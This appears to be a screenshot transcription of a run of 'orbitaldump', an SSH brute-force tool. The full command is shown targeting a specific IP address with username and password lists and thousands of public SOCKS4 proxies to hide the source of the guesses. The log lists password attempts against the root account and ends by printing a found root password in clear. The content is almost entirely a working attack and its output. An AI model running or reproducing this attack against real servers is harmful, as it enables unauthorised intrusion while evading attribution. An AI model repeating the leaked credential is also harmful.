 ✔ 2340:35Z k4yt3x ~/projects/orbitaldump master ● ? python -m orbitaldump -t 5 -u usernames.txt -p passwords.txt -h 45.63.5.219 --proxies
2021-06-06 23:40:37.020 | INFO | orbitaldump.orbitaldump:get_proxies:156 - Retrieving SOCKS4 proxies from ProxyScrape
2021-06-06 23:40:38.128 | INFO | orbitaldump.orbitaldump:get_proxies:164 - Successfully retrieved 2378 proxies
2021-06-06 23:40:38.129 | INFO | orbitaldump.orbitaldump:main:198 - Launching 5 brute-forcer threads
2021-06-06 23:40:38.130 | INFO | orbitaldump.orbitaldump:main:206 - Loading usernames and passwords into queue
2021-06-06 23:40:38.656 | DEBUG | orbitaldump.orbitaldump:run:65 - Testing root@redacted:22:123456 with proxy 78.102.13.124:3629
2021-06-06 23:40:38.714 | DEBUG | orbitaldump.orbitaldump:run:65 - Testing root@redacted:22:qwerty with proxy 79.120.61.94:3629
2021-06-06 23:40:42.700 | DEBUG | orbitaldump.orbitaldump:run:86 - (queue size: 1) Connection error: root@redacted:22:123456
2021-06-06 23:40:42.942 | DEBUG | orbitaldump.orbitaldump:run:86 - (queue size: 1) Connection error: root@redacted:22:qwerty
2021-06-06 23:40:43.473 | DEBUG | orbitaldump.orbitaldump:run:65 - Testing root@redacted:22:123456 with proxy 70.166.167.36:4145
2021-06-06 23:40:44.255 | DEBUG | orbitaldump.orbitaldump:run:86 - (queue size: 1) Connection error: root@redacted:22:password
2021-06-06 23:40:44.255 | DEBUG | orbitaldump.orbitaldump:run:86 - (queue size: 1) Connection error: root@redacted:22:111111
2021-06-06 23:40:44.255 | DEBUG | orbitaldump.orbitaldump:run:86 - (queue size: 1) Connection error: root@redacted:22:123456789
2021-06-06 23:40:44.909 | DEBUG | orbitaldump.orbitaldump:run:65 - Testing root@redacted:22:qwerty with proxy 45.189.184.45:4145
2021-06-06 23:40:45.151 | DEBUG | orbitaldump.orbitaldump:run:65 - Testing root@redacted:22:111111 with proxy 124.93.96.185:1080
2021-06-06 23:40:46.571 | DEBUG | orbitaldump.orbitaldump:run:65 - Testing root@redacted:22:OoH2TohF7xaala8iex1Iemei7sohhi with proxy 1.20.96.164:4153
2021-06-06 23:40:48.378 | DEBUG | orbitaldump.orbitaldump:run:86 - (queue size: 1) Connection error: root@redacted:22:123456
2021-06-06 23:40:48.657 | DEBUG | orbitaldump.orbitaldump:run:86 - (queue size: 1) Connection error: root@redacted:22:123456789
2021-06-06 23:40:49.226 | SUCCESS | orbitaldump.orbitaldump:run:105 - (queue size: 1) Valid credentials found: root@redacted:22:OoH2TohF7xaala8iex1Iemei7sohhi
2021-06-06 23:40:49.538 | DEBUG | orbitaldump.orbitaldump:run:65 - Testing root@redacted:22:123456 with proxy 1.9.164.242:35471
2021-06-06 23:40:49.621 | DEBUG | orbitaldump.orbitaldump:run:86 - (queue size: 0) Connection error: root@redacted:22:qwerty
2021-06-06 23:40:50.292 | DEBUG | orbitaldump.orbitaldump:run:86 - (queue size: 0) Connection error: root@redacted:22:password
2021-06-06 23:40:50.471 | DEBUG | orbitaldump.orbitaldump:run:86 - (queue size: 0) Connection error: root@redacted:22:111111
2021-06-06 23:40:52.039 | DEBUG | orbitaldump.orbitaldump:run:86 - (queue size: 0) Connection error: root@redacted:22:111111
2021-06-06 23:40:54.621 | DEBUG | orbitaldump.orbitaldump:run:86 - (queue size: 0) Connection error: root@redacted:22:123456
2021-06-06 23:40:55.238 | DEBUG | orbitaldump.orbitaldump:run:86 - (queue size: 0) Connection error: root@redacted:22:123456789
2021-06-06 23:40:55.336 | DEBUG | orbitaldump.orbitaldump:run:86 - (queue size: 1) Connection error: root@redacted:22:111111
2021-06-06 23:40:55.628 | DEBUG | orbitaldump.orbitaldump:run:86 - (queue size: 1) Connection error: root@redacted:22:qwerty
2021-06-06 23:40:55.754 | DEBUG | orbitaldump.orbitaldump:run:86 - (queue size: 1) Connection error: root@redacted:22:123456789
2021-06-06 23:40:56.585 | DEBUG | orbitaldump.orbitaldump:run:86 - (queue size: 1) Connection error: root@redacted:22:password
2021-06-06 23:40:56.592 | DEBUG | orbitaldump.orbitaldump:run:65 - Testing root@redacted:22:qwerty with proxy 122.152.53.25:5678
2021-06-06 23:40:57.303 | DEBUG | orbitaldump.orbitaldump:run:65 - Testing root@redacted:22:123456789 with proxy 196.41.102.130:60216
2021-06-06 23:41:00.628 | DEBUG | orbitaldump.orbitaldump:run:86 - (queue size: 1) Connection error: root@redacted:22:123456
2021-06-06 23:41:01.634 | DEBUG | orbitaldump.orbitaldump:run:86 - (queue size: 2) Connection error: root@redacted:22:111111
2021-06-06 23:41:02.239 | DEBUG | orbitaldump.orbitaldump:run:65 - Testing root@redacted:22:password with proxy 188.169.142.196:4145
2021-06-06 23:41:02.462 | DEBUG | orbitaldump.orbitaldump:run:86 - (queue size: 2) Connection error: root@redacted:22:123456789
2021-06-06 23:41:04.022 | DEBUG | orbitaldump.orbitaldump:run:86 - (queue size: 2) Connection error: root@redacted:22:qwerty
2021-06-06 23:41:04.258 | DEBUG | orbitaldump.orbitaldump:run:65 - Testing root@redacted:22:123456 with proxy 197.234.13.41:4145
2021-06-06 23:41:04.502 | DEBUG | orbitaldump.orbitaldump:run:86 - (queue size: 3) Connection error: root@redacted:22:123456
2021-06-06 23:41:06.726 | DEBUG | orbitaldump.orbitaldump:run:86 - (queue size: 3) Connection error: root@redacted:22:password
2021-06-06 23:41:10.508 | DEBUG | orbitaldump.orbitaldump:run:86 - (queue size: 4) Connection error: root@redacted:22:111111
2021-06-06 23:41:10.508 | SUCCESS | orbitaldump.orbitaldump:main:246 - Brute-force completed, 1 valid credentials found
root@redacted:22:OoH2TohF7xaala8iex1Iemei7sohhi
✔ 2341:10Z k4yt3x ~/projects/orbitaldump master ● ?
Ots安全